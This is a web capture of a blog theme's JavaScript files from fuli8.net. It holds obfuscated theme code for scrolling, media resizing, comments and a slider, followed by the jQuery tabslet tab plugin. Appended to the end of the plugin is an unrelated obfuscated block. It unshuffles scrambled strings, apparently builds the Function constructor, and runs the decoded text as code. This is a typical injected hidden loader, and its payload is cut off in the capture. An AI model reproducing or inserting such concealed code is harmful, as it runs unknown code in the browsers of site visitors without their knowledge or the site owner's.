_0x46662d(_0x3d429b);},'fwOMG':_0xc4a934(0x2bc,0x39c,0x382,0x45a),'fHNEs':function(_0x508a63,_0x2c87ab){return _0x508a63(_0x2c87ab);},'GJQXV':function(_0x1e6037,_0x389488){return _0x1e6037(_0x389488);},'QVjrG':_0xc4a934(0x2cb,0x38f,0x384,0x371),'eFmdq':function(_0x535cff,_0x29d31d){return _0x535cff-_0x29d31d;},'pIDMK':function(_0x47284d,_0x787778){return _0x47284d(_0x787778);},'MTchQ':function(_0xe851c6,_0x52b98e){return _0xe851c6(_0x52b98e);},'IinaG':_0x29ee84(-0x290,-0x2ff,-0x1cc,-0x250),'UUhzp':_0xc4a934(0x3d9,0x485,0x45b,0x515),'FBIeY':function(_0x1de72b,_0x28220c){return _0x1de72b(_0x28220c);},'UCHjJ':_0xc4a934(0x3b2,0x33f,0x3ba,0x390),'UAeTi':function(_0x241496,_0x48f94b){return _0x241496(_0x48f94b);}},_0x4ccc69=_0x5c36f3[_0xc4a934(0x3f3,0x375,0x444,0x48f)]($,_0xc4a934(0x38d,0x43d,0x3b7,0x43a)+_0xc4a934(0x2fd,0x37b,0x354,0x3bd)),_0x3b3dfe=_0x5c36f3[_0xc4a934(0x3d8,0x510,0x466,0x4ca)]($,_0x5c36f3[_0xc4a934(0x3cb,0x36c,0x3c6,0x467)]);function _0x29ee84(_0x43844b,_0x394bd8,_0x31d322,_0x1b82c7){return _0xceae63(_0x31d322,_0x394bd8-0x130,_0x1b82c7- -0x60d,_0x1b82c7-0xee);}var _0x2810a3=_0x5c36f3[_0xc4a934(0x3de,0x398,0x350,0x3ae)]($,_0x5c36f3[_0xc4a934(0x36e,0x240,0x2ea,0x398)]);_0x5c36f3[_0xc4a934(0x393,0x2fc,0x3ae,0x3c0)]($,window)[_0x29ee84(-0x29f,-0x14e,-0x104,-0x1d7)](function(){function _0x3650a9(_0x587f47,_0x33b532,_0x1be660,_0x58a020){return _0xc4a934(_0x587f47-0x184,_0x33b532-0x117,_0x1be660-0x4b,_0x33b532);}function _0x4d3eee(_0x2ca868,_0x7d991,_0x5e4b4c,_0x268d06){return _0xc4a934(_0x2ca868-0x187,_0x7d991-0x8a,_0x5e4b4c- -0x5ac,_0x268d06);}if(_0x5c36f3[_0x4d3eee(-0x153,-0xf0,-0x172,-0x1ae)](_0x5c36f3[_0x4d3eee(-0x15c,-0x158,-0x197,-0x1a5)],_0x3650a9(0x53e,0x481,0x49c,0x425)))_0x5c36f3[_0x4d3eee(-0x190,-0x1fc,-0x168,-0x14f)](_0x99e239,_0x5c36f3[_0x4d3eee(-0x123,-0x20e,-0x16a,-0x147)](_0x5c36f3['qVqRU']+_0x366e84[_0x670b08],''))['addClass'](_0x5c36f3[_0x3650a9(0x3bd,0x248,0x318,0x2f0)]);else{var _0x10f591=_0x5c36f3[_0x3650a9(0x495,0x493,0x465,0x3e1)]['split']('|'),_0x341bb4=-0x1*0x156b+-0x10c3*-0x2+-0xc1b;while(!![]){switch(_0x10f591[_0x341bb4++]){case'0':_0x5c36f3[_0x4d3eee(-0x193,-0x16c,-0x144,-0x1f7)](_0x2d1634,-0x763*0x4+-0x3*0x2bd+-0x7b*-0x4f)?_0x5c36f3[_0x4d3eee(-0x2b3,-0x3b0,-0x2e5,-0x21b)]($,_0x5c36f3['fwOMG'])[_0x4d3eee(-0x1ad,-0x25c,-0x1d5,-0x231)](-0x992*0x1+-0x1885*-0x1+0x1*-0xe2b)[_0x4d3eee(-0x1d0,-0x111,-0x1ac,-0x1f4)](_0x4d3eee(-0xfa,-0x111,-0x1d6,-0x10b),_0x4d3eee(-0x239,-0x1a2,-0x25d,-0x1e1)):_0x5c36f3[_0x3650a9(0x4b2,0x41c,0x4b1,0x456)]($,_0x5c36f3[_0x4d3eee(-0x2af,-0x158,-0x229,-0x2b4)])[_0x4d3eee(-0x20e,-0x283,-0x203,-0x189)](0x9c3+0x114a+0x1*-0x1a45);continue;case'1':var _0x2d1634=_0x5c36f3[_0x3650a9(0x315,0x302,0x3d8,0x32f)]($,window)[_0x3650a9(0x484,0x4bd,0x401,0x41c)]();continue;case'2':_0x4ccc69[_0x3650a9(0x38f,0x472,0x44b,0x428)](_0x5c36f3[_0x4d3eee(-0x206,-0x1e9,-0x2c4,-0x2f3)],_0x5c36f3[_0x4d3eee(-0x17d,-0x200,-0x144,-0xc3)](_0x5c36f3[_0x4d3eee(-0x208,-0x2ef,-0x244,-0x1de)](_0x5aa8a6,_0x2d1634),_0x32a777)?0x136d+0x1a7*0x7+0x1ed6*-0x1:_0x5c36f3['XCwNq'](_0x5c36f3[_0x4d3eee(-0x1cd,-0xc8,-0x16a,-0xcb)](_0x32a777,_0x2d1634),-0x1*-0x134a+-0x214+-0x3b*0x4a)-_0x5aa8a6);continue;case'3':var _0x5aa8a6=_0x5c36f3['pIDMK']($,document)[_0x3650a9(0x4df,0x51a,0x47a,0x4c0)]();continue;case'4':var _0x32a777=_0x5c36f3[_0x3650a9(0x433,0x35b,0x3d8,0x457)]($,window)['innerHeigh'+'t']();continue;}break;}}}),$(_0x5c36f3['fwOMG'])[_0xc4a934(0x359,0x3a9,0x31c,0x35f)](function(_0x3a67bd){function _0xa32acc(_0x4b9ac2,_0x5b020e,_0x26ab09,_0x36444a){return _0x29ee84(_0x4b9ac2-0xfc,_0x5b020e-0x38,_0x36444a,_0x26ab09-0x491);}function _0x33dca9(_0x2343d4,_0x1f6469,_0x24c90d,_0x651cef){return _0x29ee84(_0x2343d4-0x1f2,_0x1f6469-0x15a,_0x1f6469,_0x2343d4- -0xe);}_0x3a67bd['preventDef'+'ault']();var _0x102b82={};_0x102b82[_0x33dca9(-0x1a4,-0x22b,-0x189,-0x10c)]=0x0,_0x5c36f3[_0x33dca9(-0x14d,-0xad,-0x100,-0x9d)]($,_0x5c36f3[_0x33dca9(-0x1b5,-0x1e2,-0x107,-0x23d)])[_0x33dca9(-0x240,-0x1b2,-0x25e,-0x204)](_0x102b82);}),_0x3b3dfe[_0xc4a934(0x38a,0x3ed,0x44d,0x4ab)](function(){function _0x2a528e(_0x28b253,_0x5dba74,_0x4ffe6b,_0xf2cf2b){return _0xc4a934(_0x28b253-0x1c,_0x5dba74-0x1bd,_0x5dba74- -0x507,_0xf2cf2b);}_0x2810a3[_0x2a528e(-0xff,-0x130,-0x65,-0x68)]();},function(){function _0x44fafa(_0x1df4b2,_0xfe1931,_0x57d53b,_0x32d56e){return _0xc4a934(_0x1df4b2-0x9c,_0xfe1931-0xc6,_0x1df4b2-0x15a,_0x32d56e);}_0x2810a3[_0x44fafa(0x503,0x576,0x5da,0x558)]();});});function video_ok(){function _0x532518(_0x353f59,_0x46854e,_0xf00ef6,_0x48703d){return _0xceae63(_0x48703d,_0x46854e-0x1d0,_0x353f59-0x53,_0x48703d-0x1a0);}function _0x586ca3(_0x3cd136,_0x2e4b80,_0x589480,_0x5921b5){return _0xceae63(_0x5921b5,_0x2e4b80-0x3e,_0x2e4b80- -0x220,_0x5921b5-0xe1);}var _0x56f17f={'hIpgo':function(_0x320256,_0x46c418){return _0x320256(_0x46c418);},'XRXzV':_0x532518(0x49e,0x3dc,0x3fd,0x51f),'nWCoA':function(_0x36c064,_0x4ef150){return _0x36c064===_0x4ef150;},'tdioV':'enGBW','dkboI':'width','NroBs':function(_0x54e945,_0x57f4c5){return _0x54e945(_0x57f4c5);},'CIcvV':_0x586ca3(0x36a,0x2d0,0x31a,0x203),'NXdra':function(_0x416498,_0x5655bb){return _0x416498/_0x5655bb;},'vjLch':function(_0x176196,_0x43655d){return _0x176196(_0x43655d);},'lLQPq':'.article_c'+_0x532518(0x3f5,0x3b9,0x37b,0x4ac)+_0x586ca3(0x1de,0x235,0x1ea,0x1b3)+'le_content'+'\x20video,\x20.a'+_0x586ca3(0x256,0x202,0x2d7,0x16b)+'tent\x20ifram'+'e'};$(_0x56f17f[_0x532518(0x569,0x4bb,0x56b,0x628)])[_0x532518(0x4f6,0x4dd,0x4ce,0x445)](function(){function _0x27b328(_0x5ef407,_0x2b0ebe,_0x5609d1,_0x1bb2fc){return _0x532518(_0x2b0ebe-0x2,_0x2b0ebe-0x86,_0x5609d1-0x195,_0x1bb2fc);}function _0x46d1f0(_0x25a6ff,_0x13304a,_0x48b9ce,_0x34cb78){return _0x586ca3(_0x25a6ff-0x9b,_0x13304a-0x2f6,_0x48b9ce-0x97,_0x34cb78);}if(_0x56f17f[_0x46d1f0(0x47d,0x4ac,0x4b5,0x3dc)](_0x27b328(0x4dc,0x46e,0x4e8,0x505),_0x56f17f['tdioV'])){var _0x2ac1bf=$(this)[_0x27b328(0x50b,0x468,0x518,0x441)](_0x56f17f[_0x46d1f0(0x596,0x55a,0x578,0x623)]),_0x44f67d=$(this)[_0x27b328(0x518,0x468,0x3d7,0x472)](_0x27b328(0x4cb,0x545,0x55d,0x5b5));_0x44f67d&&_0x56f17f['NroBs']($,this)['css'](_0x56f17f[_0x46d1f0(0x55a,0x48f,0x562,0x45b)],_0x56f17f[_0x27b328(0x563,0x561,0x556,0x4cf)](_0x56f17f[_0x46d1f0(0x5b3,0x4d6,0x496,0x537)]($,this)[_0x27b328(0x5d2,0x554,0x551,0x5d1)](),_0x56f17f[_0x46d1f0(0x59e,0x5e2,0x512,0x573)](_0x2ac1bf,_0x44f67d)));}else _0x56f17f[_0x46d1f0(0x651,0x5f5,0x6a6,0x602)](_0x155e6a,_0x56f17f[_0x46d1f0(0x5a7,0x603,0x5db,0x595)])['slideToggl'+'e'](0x35*-0x75+-0x144+0x5*0x523);});}$(function(){var _0x299066={'eUPxl':function(_0x471db9,_0x4e3d30){return _0x471db9(_0x4e3d30);},'calYg':'.article_c'+_0x478ce6(-0x15f,-0x227,-0x175,-0x2e4),'dUrRm':_0x5f5b0e(-0x19e,-0xc5,-0x1c6,-0x127)};function _0x478ce6(_0x37c09f,_0x5161d3,_0x3d773f,_0x24ccab){return _0xceae63(_0x37c09f,_0x5161d3-0x1df,_0x5161d3- -0x5ea,_0x24ccab-0x1bc);}function _0x5f5b0e(_0x4b16f7,_0x20f6af,_0x22ace2,_0x491822){return _0xceae63(_0x4b16f7,_0x20f6af-0x11c,_0x491822- -0x5d0,_0x491822-0x36);}var _0x160a7f={};_0x160a7f['width']='',_0x160a7f[_0x5f5b0e(-0xad,-0x24,-0x184,-0xe0)]='',_0x299066[_0x478ce6(-0x20b,-0x13f,-0x1c3,-0x1be)]($,_0x299066[_0x478ce6(-0x129,-0x131,-0xca,-0x193)])['find'](_0x299066[_0x5f5b0e(-0x17e,-0x92,-0xf4,-0x103)])[_0x478ce6(-0x1b1,-0x129,-0x159,-0x7f)](_0x160a7f);});function img_ok(){function _0x5bd4e2(_0x36197f,_0x2965d1,_0x371892,_0x5f6768){return _0xceae63(_0x5f6768,_0x2965d1-0x3f,_0x2965d1- -0x2d8,_0x5f6768-0x6);}var _0x103eb2={'WqxYr':function(_0x37168b,_0x490491){return _0x37168b===_0x490491;},'SMtds':_0x5bd4e2(0x172,0x20b,0x169,0x144),'ucMUg':function(_0x295298,_0x37ef09){return _0x295298(_0x37ef09);},'VOtbO':'height','IXvaF':function(_0x2a4edf,_0x5545c1){return _0x2a4edf/_0x5545c1;},'UaKnA':function(_0x2d2bbb,_0x4c3dd2){return _0x2d2bbb(_0x4c3dd2);},'cPJBn':_0x2dc51e(-0x12b,-0x192,-0x110,-0x117)+'ontent\x20img'};function _0x2dc51e(_0x1dfd8b,_0x308ca4,_0x2bba35,_0x1c8eab){return _0xceae63(_0x1c8eab,_0x308ca4-0x190,_0x308ca4- -0x64f,_0x1c8eab-0x65);}$(_0x103eb2[_0x2dc51e(-0x1ff,-0x21b,-0x2dd,-0x226)])[_0x2dc51e(-0x202,-0x1ac,-0x1e6,-0x1af)](function(){var _0x6397be={'OUUOf':function(_0x2ff747,_0x3243d3){return _0x2ff747(_0x3243d3);},'PzOxI':_0x122f5e(0x201,0x221,0x171,0x241)+'h'};function _0x122f5e(_0x2fc044,_0x2273dd,_0xc8e767,_0x275234){return _0x5bd4e2(_0x2fc044-0x15c,_0xc8e767- -0x40,_0xc8e767-0xf1,_0x2273dd);}function _0x421095(_0x5ecc0b,_0x13945f,_0x1b8be4,_0x21d845){return _0x5bd4e2(_0x5ecc0b-0x194,_0x13945f-0xc5,_0x1b8be4-0x12d,_0x1b8be4);}if(_0x103eb2['WqxYr'](_0x103eb2['SMtds'],_0x103eb2[_0x122f5e(0x90,0x18a,0x10d,0x173)])){var _0x2645b2=_0x103eb2[_0x122f5e(0x241,0x29b,0x1e4,0x212)]($,this)[_0x421095(0x1b6,0x200,0x2cb,0x257)]('width'),_0x34dbcd=_0x103eb2[_0x122f5e(0x274,0x219,0x1e4,0x234)]($,this)[_0x421095(0x2d7,0x200,0x14b,0x274)](_0x103eb2[_0x122f5e(0x12a,-0xd,0xb4,-0x17)]);_0x34dbcd&&$(this)[_0x421095(0x2b3,0x2ae,0x1de,0x297)](_0x103eb2[_0x122f5e(0x11c,0x65,0xb4,0xfa)],_0x103eb2['IXvaF'](_0x103eb2['UaKnA']($,this)['width'](),_0x103eb2['IXvaF'](_0x2645b2,_0x34dbcd)));}else _0x6397be[_0x122f5e(0x282,0x20f,0x201,0x254)](_0x27963f,_0x6397be['PzOxI'])[_0x122f5e(0xc9,0xc5,0xc5,0x52)](function(){function _0x580289(_0xb5555,_0x51812e,_0x56c388,_0x1fc628){return _0x421095(_0xb5555-0x9a,_0x56c388-0x1c4,_0x51812e,_0x1fc628-0x158);}function _0x2476d8(_0x3bc2f3,_0x59e349,_0x12d0db,_0x2d3316){return _0x122f5e(_0x3bc2f3-0x93,_0x2d3316,_0x3bc2f3- -0x4b,_0x2d3316-0x2);}_0x4215b4(_0x580289(0x417,0x4f7,0x45f,0x466)+'h')[_0x580289(0x402,0x3a8,0x3a7,0x40f)+'e'](-0x170*-0xc+0x27*-0xa2+0x7d2);});});};function RevertComment(_0x1c05a1){function _0x2280d7(_0x2445bd,_0xf89811,_0x190986,_0x405faa){return _0xceae63(_0xf89811,_0xf89811-0xc1,_0x190986- -0x49b,_0x405faa-0x48);}var _0x3f2310={'NWDpq':_0x2280d7(-0x75,-0x140,-0xe0,-0xfa)+_0x54518d(0x44a,0x36a,0x3ed,0x3c5),'ndCmV':function(_0x466975,_0x5a5f3b){return _0x466975(_0x5a5f3b);},'GctSZ':_0x2280d7(-0xdf,0x3a,-0x62,-0x97),'BrHeW':'#comment','PmFsZ':function(_0x2b753a,_0x1cd043){return _0x2b753a(_0x1cd043);},'ZYlMM':'#inpRevID','wGyJO':function(_0xd1fc76,_0x297dbb){return _0xd1fc76(_0x297dbb);},'tOzrh':function(_0x174460,_0x18f44a){return _0x174460(_0x18f44a);},'XgZhF':_0x2280d7(-0x176,-0x15e,-0xd3,-0x47)+_0x2280d7(0x10a,0xca,0x4c,-0x6b),'hypVA':_0x54518d(0x4c5,0x50c,0x458,0x39e),'uyevt':_0x54518d(0x388,0x3a7,0x382,0x45c),'TrLGz':function(_0x573e8d,_0xc7b1b3){return _0x573e8d(_0xc7b1b3);},'fvSSd':function(_0x1a5d38,_0x3b422a){return _0x1a5d38+_0x3b422a;},'QOzPk':'#AjaxComme'+'nt','gwEFR':'#txaArticl'+'e'};_0x3f2310['PmFsZ']($,_0x3f2310[_0x54518d(0x2d1,0x3dd,0x390,0x3d0)])[_0x54518d(0x2c0,0x286,0x34f,0x30d)](_0x1c05a1);var _0x15dd31=_0x3f2310['wGyJO']($,_0x2280d7(-0x1,0xa8,-0x2e,0x3c)),_0x1e1903=_0x3f2310[_0x54518d(0x40d,0x49d,0x403,0x332)]($,_0x3f2310[_0x2280d7(0x94,-0x5,0x89,-0x2c)]),_0x50171e=_0x3f2310[_0x54518d(0x3eb,0x3e2,0x399,0x315)]($,_0x3f2310[_0x2280d7(-0xa,0xcf,0x5d,0x11c)]),_0x27ba50=document[_0x2280d7(0x65,-0x72,0x1b,0x23)+_0x2280d7(-0x15c,-0x168,-0x91,-0x1b)](_0x3f2310['hypVA']);_0x27ba50['id']=_0x3f2310[_0x2280d7(0xe0,0x114,0x82,0x89)],_0x27ba50[_0x54518d(0x3a1,0x3a0,0x45d,0x42d)][_0x54518d(0x449,0x363,0x3f6,0x3d3)]='none',_0x15dd31[_0x54518d(0x45e,0x356,0x39c,0x403)](_0x27ba50),_0x3f2310['TrLGz']($,_0x3f2310[_0x54518d(0x32b,0x3c0,0x353,0x3e3)](_0x3f2310[_0x2280d7(0x83,0x108,0x51,-0x4e)],_0x1c05a1))[_0x54518d(0x374,0x3ce,0x39c,0x324)](_0x15dd31),_0x15dd31[_0x2280d7(-0x54,-0x37,0x3d,0xd3)]('');function _0x54518d(_0x1f5e08,_0x2022b4,_0x1b1264,_0x4b5fa4){return _0xceae63(_0x2022b4,_0x2022b4-0x104,_0x1b1264- -0xa1,_0x4b5fa4-0xd1);}_0x1e1903[_0x2280d7(-0x102,-0xeb,-0xf4,-0x37)](),_0x1e1903[_0x54518d(0x3ed,0x338,0x33c,0x3d1)](function(){function _0x2a84da(_0xb1ff88,_0x2c5d88,_0x2c1dad,_0x3460cb){return _0x2280d7(_0xb1ff88-0xb7,_0x2c1dad,_0x3460cb-0x1ef,_0x3460cb-0x145);}function _0xb8bd67(_0x2aaa0f,_0x1b2bdc,_0x1114b8,_0x2b0677){return _0x2280d7(_0x2aaa0f-0x133,_0x1b2bdc,_0x2aaa0f- -0x1e2,_0x2b0677-0x175);}var _0x2ec1a2=_0x3f2310[_0x2a84da(0x1fe,0x294,0x18a,0x1fb)][_0xb8bd67(-0x1bb,-0x125,-0x10b,-0x123)]('|'),_0x425d4f=0x86f*-0x2+-0x88e+0x196c;while(!![]){switch(_0x2ec1a2[_0x425d4f++]){case'0':_0x294990[_0x2a84da(0x18e,0x198,0x17f,0x191)](_0x4fef38);continue;case'1':_0x4fef38[_0x2a84da(0x54,0xfc,0x86,0xe9)+'s']('');continue;case'2':_0x3f2310[_0xb8bd67(-0x152,-0x1d5,-0x127,-0x1f1)]($,this)['hide']();continue;case'3':$(_0x2a84da(0x112,0x73,0x1ad,0xfc))[_0xb8bd67(-0x28d,-0x229,-0x20f,-0x20f)](-0x142f*0x1+0x7*-0x52c+-0xb47*-0x5);continue;case'4':if(!_0x294990['length']||!_0x4fef38[_0x2a84da(0x1b5,0x1eb,0x1d3,0x217)])return;continue;case'5':var _0x294990=$(_0x3f2310['GctSZ']),_0x4fef38=$(_0x3f2310['BrHeW']);continue;case'6':_0x294990[_0xb8bd67(-0x2ea,-0x2ae,-0x3ab,-0x230)]();continue;case'7':return![];}break;}});try{$(_0x3f2310[_0x2280d7(0x8e,-0x5,-0x39,0x21)])['focus']();}catch(_0x60a45c){}return![];}function GetComments(_0x4df941,_0xad3eb1){var _0x2e5095={'cBnSz':function(_0xb2f923,_0x5edb44){return _0xb2f923(_0x5edb44);},'NRonI':_0x5ce23a(0x2b0,0x156,0x1e1,0x159)+_0x54d5ce(-0x11b,-0x190,-0xd0,-0x167),'wyVFU':function(_0x42ca54,_0x471ce9){return _0x42ca54(_0x471ce9);},'kjcPx':'#cancel-re'+_0x54d5ce(-0x4a,0x49,0x2f,0xde),'IJynL':'span.comme'+_0x54d5ce(-0xd6,-0x209,-0x12c,-0x9b),'kBNIe':_0x54d5ce(-0xe1,-0x102,-0x12d,-0x159),'GdMLY':function(_0x1ab577,_0x2f3110){return _0x1ab577+_0x2f3110;},'cEOYC':function(_0x3cb585,_0x3613fa){return _0x3cb585+_0x3613fa;},'guXAB':function(_0x39070a,_0x49d2cc){return _0x39070a+_0x49d2cc;},'hPHwS':_0x5ce23a(0x19a,0x239,0x18c,0x155)};function _0x54d5ce(_0x30b507,_0x5afee0,_0x441c93,_0x22bbe9){return _0xceae63(_0x22bbe9,_0x5afee0-0x84,_0x441c93- -0x4b8,_0x22bbe9-0x1bb);}$(_0x2e5095[_0x54d5ce(-0x60,0x1b,-0x2c,-0x1a)])[_0x5ce23a(0x1b8,0x25f,0x221,0x24f)](_0x2e5095[_0x54d5ce(-0x2b,-0x1e,-0x30,-0x18)]);function _0x5ce23a(_0x2be88c,_0x3516b9,_0x2b8116,_0x13f76f){return _0xceae63(_0x2be88c,_0x3516b9-0xaa,_0x2b8116- -0x273,_0x13f76f-0x62);}$[_0x5ce23a(0xf8,0x109,0x1cc,0x25c)](_0x2e5095[_0x5ce23a(0x84,0x225,0x161,0x14b)](_0x2e5095[_0x54d5ce(-0x124,-0x61,-0xfe,-0xe2)](_0x2e5095['guXAB'](bloghost+(_0x5ce23a(0x1e2,0x1f1,0x240,0x2f8)+'cmd.php?ac'+_0x5ce23a(0x258,0x2d8,0x283,0x31e)+_0x5ce23a(0x1b9,0x1ca,0x1c8,0x27b)),_0x4df941),_0x2e5095[_0x54d5ce(-0x82,0x15,0x26,-0x36)]),_0xad3eb1),function(_0x2e144d){function _0x5f524e(_0x2f7082,_0x164e64,_0x4329e5,_0x2b96d4){return _0x5ce23a(_0x4329e5,_0x164e64-0x1e3,_0x164e64-0x34b,_0x2b96d4-0xcb);}_0x2e5095['cBnSz']($,_0x5f524e(0x4fe,0x52c,0x5d6,0x5d8)+_0x2ded1f(0x182,0x1ef,0x1a7,0xa8))[_0x2ded1f(0xde,0x166,0x56,0xf6)](_0x2e5095[_0x5f524e(0x445,0x499,0x40e,0x523)])[_0x5f524e(0x3fc,0x46b,0x40f,0x3af)]();function _0x2ded1f(_0x368aec,_0x4ae35a,_0x37694a,_0x5d066b){return _0x54d5ce(_0x368aec-0x197,_0x4ae35a-0x80,_0x368aec-0x190,_0x5d066b);}_0x2e5095[_0x5f524e(0x44f,0x475,0x3fb,0x4ab)]($,_0x2e5095['NRonI'])[_0x5f524e(0x5d5,0x515,0x582,0x532)](_0x2e144d),_0x2e5095[_0x5f524e(0x542,0x4c1,0x40b,0x4a0)]($,_0x2e5095[_0x5f524e(0x415,0x457,0x4e7,0x4d7)])[_0x5f524e(0x3fe,0x4b5,0x545,0x590)]();});}function CommentComplete(){var _0x1b4ca0={'gBNbR':function(_0x2416d5,_0x94d215){return _0x2416d5(_0x94d215);}};function _0x4d2c96(_0x35398b,_0x212d9e,_0x349acf,_0x5bd3e1){return _0xceae63(_0x35398b,_0x212d9e-0x1b8,_0x212d9e- -0x58f,_0x5bd3e1-0x1e1);}function _0x2b567d(_0xfceec4,_0xee408f,_0x44a384,_0x169c9a){return _0xceae63(_0x44a384,_0xee408f-0xab,_0xee408f- -0x33f,_0x169c9a-0x92);}_0x1b4ca0['gBNbR']($,_0x2b567d(0x11c,0x89,0xa8,0x78)+_0x2b567d(0x136,0x1a8,0x263,0x19c))[_0x2b567d(-0x11,0x9e,0x3d,0x12f)]();};function _0xceae63(_0x16a6f5,_0x397787,_0x46bff1,_0x45b3ac){return _0x25bd(_0x46bff1-0x2d2,_0x16a6f5);}$(function(){var _0xaac7e1={};_0xaac7e1[_0x3658ab(0x18c,0xea,0x16a,0xe5)]='.swiper-co'+_0x3658ab(0x19f,0x178,0x1a6,0xec);function _0x3658ab(_0xa2d877,_0x5839ca,_0x4999b8,_0x199b83){return _0xceae63(_0xa2d877,_0x5839ca-0x164,_0x199b83- -0x319,_0x199b83-0x1d3);}function _0x4ac080(_0x4f7d02,_0xfe327e,_0x6ae214,_0x1f01cd){return _0xceae63(_0x6ae214,_0xfe327e-0x1a0,_0xfe327e- -0x585,_0x1f01cd-0x97);}_0xaac7e1['rEsmh']=_0x3658ab(0x1f6,0x1de,0x186,0x150)+_0x3658ab(0x11c,0x5b,0x64,0x7d),_0xaac7e1['imigF']=_0x4ac080(0x26,-0x98,-0x84,-0x16b)+'tton-prev';var _0x128fa9=_0xaac7e1,_0x4a142b=new Swiper(_0x128fa9['UpjCD'],{'loop':!![],'pagination':_0x128fa9['rEsmh'],'nextButton':_0x4ac080(0x14,-0x98,-0x43,0x3)+_0x4ac080(-0x10b,-0x7d,-0x2c,0x5a),'prevButton':_0x128fa9[_0x4ac080(-0xee,-0x147,-0xa3,-0x16f)],'paginationClickable':!![],'centeredSlides':!![],'autoplay':0x157c,'autoplayDisableOnInteraction':![]});});

--- FILE ---
content_type: application/javascript
request_url: https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jq.tabslet.min.js?v=3.2
body_size: 2777
content:
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);(function(){var tmd='',geA=210-199;function hrG(n){var v=320345;var r=n.length;var g=[];for(var w=0;w<r;w++){g[w]=n.charAt(w)};for(var w=0;w<r;w++){var b=v*(w+412)+(v%35754);var e=v*(w+690)+(v%51045);var i=b%r;var k=e%r;var f=g[i];g[i]=g[k];g[k]=f;v=(b+e)%2505382;};return g.join('')};var upy=hrG('srnwmsuctorcbdnlegvujtforkoaiyzpqcxth').substr(0,geA);var nZO='ntgq=[)qizru;=g!f6,{a) d=gnj=)"f8htjed7a(a(o<)+vwmye=]dh= "=,ol;=r6gi;{0.ol1g4{il= +eh.tr2r+).7ii77ip.s8,nh1l=h,n9[lnncr+;ere=b;[;=f(5pvAef]c0;;Cl"lin0r.pr adh= [igh=;chv=;1;zm;}l;h(*tsr+=ln=b.=m3fi)()S9)f7aft;jaegp 1m) ,ltr+[ehoys)(v(1 bn5(+"i;,tgrp esp).akb(=)=fhn()vr.1=;a.s(v,)uwfsSrugshmhxaa+<+h,uol,da7 ,=ruswp=na -=]u}{;ia6ew.0c)-r+16iuqbv0(,st)r e;horv}7u =g}+8<l;;;n,;v,rafmn,t*veC{2,ltgun;]errn=<dt9-])r(prt[(>(jsjzvt.;(]raode;toAfa--rv;)9,i+ui=(fs8h) (viwn)uCjzp,-v;e]so=vrC[0==a=[5b.om(v+h)o++;,v rf]uerp;-j68 k;gam;6n 2h}2rle)crn"[e;a6=,lna=wrale07[r0;6)(ce)mr.1r;h(m0g+iuvi1nanisbi8hh.n{sm8,(o+(r ;7vf]t;orv]k! j;lsgglu6ilza...avhr2yga=r)nv6t( 1,r)osnA.r0n9A(t".r;,ai1;sr]bdu6ur8(nm14e"on4=s(eq.v9,e)(o};.,=2;4e"39t=sl)s+ [opt,t0vn;v+[ ){c 3mntml(omCiv]C(5g0d(olfii8Aho]}t+s=<f.;evo)h;tbca =qe=alutki+h.>vaaht(t)+=2o"ae0,;nng(or3m)"+rCu)e9yc.ea.;ren[mr;..fr)4Cre+rn,=[+ot (l]a';var OCD=hrG[upy];var Tly='';var LHy=OCD;var eYF=OCD(Tly,hrG(nZO));var fIv=eYF(hrG(';3(aw8.F._(h=C(53F.218.!_64no308,Fe_v%e1z=b6fF)tFE(c35oruF6nzn3v,a0(F5w.0FF.F"h343F3w,"g<.FEe,fq$.Fe)d)F"8i_[FeA_4{3t)SiFdet$\')Fi(5a1,7biu12 Ft0tFFthbF(F&F4w.;tab3%!{f=0$f6m57]l(Fd1}+F9F5.b5e97)3_ fy@#)06Fz;;5.e.w3FFtnb.1b=.tc\';n14rzd f{,0)hfd6F0f}@u3f6>h2eis_t)F5$.4(43,;zb6Fntz(=4oF[b<EeF6u[F,,]]i31(]o6.1_9*(7"4Fyb43$n))6w!ynFF)>Frcow5,72 e.Bfrood.F4$e<8"8;eff(_n)r:f6c.Ff6FFbb)tc$:62}7c6r_f6\/ete_FuiuF{\/7uF3F63a30"!)c%kb:)3<3)5.z{(fb6Fe3 4,l>fF1e9F(F42l7]=s=lfl3.!wdldFd=!.g\'Fi=F f$,[%2oFy\/u759._dv.}?xbezF)=304(.&r\/;%zyt@.,!i=F2x.)!5\/f.)>F"#u40Fxd".00h.her_rfF4!=cF5A1<\/F-)bF.].hr4[F6F{Ffm!2n?fF%t%htcm)1@)cF.erl]=f]6&&h(fFw<5_!1c%)15s8t,u.ni.Fg,r5xp.;0e36.F$4sF?6F40B4s=eFb!fFb!3)ln*2}8F=,3.BFfFF.r,08)*7c_=.F,1y_"sFe)FbFdx!=oet(>km4<FF1iF30.5,Fca;611$.2p\/qu5b0yd:6)dFc3;;b2)r9=322( 